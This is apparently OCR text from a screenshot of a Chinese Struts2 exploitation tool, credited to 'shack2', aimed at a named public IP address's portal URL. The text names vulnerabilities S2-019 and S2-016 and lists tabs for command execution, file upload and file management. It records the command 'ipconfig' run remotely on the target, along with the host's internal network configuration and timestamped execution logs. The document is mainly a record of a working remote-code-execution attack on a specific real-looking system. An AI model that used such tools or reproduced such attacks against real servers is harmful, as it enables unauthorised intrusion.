 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://202.100.80.9/u-portal/ajax/reflexes!reflex.do 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ipconfig 执 行
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.168.34
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.168.1
毕........----2015/3/4 15:20:53
正在执行命令中,请稍等片刻........----2015/3/4 15:50:58
命令执行完毕........----2015/3/4 15:50:58
正在执行命令中,请稍等片刻........----2015/3/4 15:54:59
命令执行完毕........----2015/3/4 15:55:00